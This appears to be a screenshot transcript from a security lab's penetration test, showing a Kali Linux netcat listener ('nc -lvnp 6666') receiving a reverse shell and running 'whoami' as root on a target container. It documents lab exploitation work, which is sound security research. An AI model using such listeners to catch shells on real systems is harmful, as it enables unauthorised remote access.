 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.17.147] from (UNKNOWN) [192.168.17.141] 35922
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@59a321337072:/tmp# whoami
whoami
root
root@59a321337072:/tmp#
弥天安全实验室